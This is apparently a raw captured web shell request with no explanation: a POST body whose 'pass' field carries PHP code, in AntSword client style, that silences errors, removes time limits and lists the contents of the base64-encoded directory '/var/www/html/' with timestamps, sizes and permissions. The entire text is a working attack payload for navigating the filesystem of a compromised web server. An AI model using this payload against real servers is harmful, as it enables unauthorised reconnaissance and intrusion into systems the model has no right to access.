 URL
0xc5c9595135a7b=L3Zhci93d3cvaHRtbC8=&pass=@ini_set("display_errors", "0");@set_time_limit(0);function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "cc1a3";echo @asenc($output);echo
"2ff0e";}ob_start();try{$D=base64_decode($_POST["0xc5c9595135a7b"]);$F=@opendir($D);if($F==NULL){echo("ERROR:// Path Not Found Or No
Permission!");}else{$M=NULL;$L=NULL;while($N=@readdir($F)){$P=$D.$N;$T=@date("Y-m-d
H:i:s",@filemtime($P));@$E=substr(base_convert(@fileperms($P),10,8),-4);$R="	".$T."	".@filesize($P)."	".$E."
";if(@is_dir($P))$M.=$N."/".$R;else $L.=$N.$R;}echo $M.$L;@closedir($F);};}catch(Exception $e){echo "ERROR://".$e->getMessage();};asoutput();die();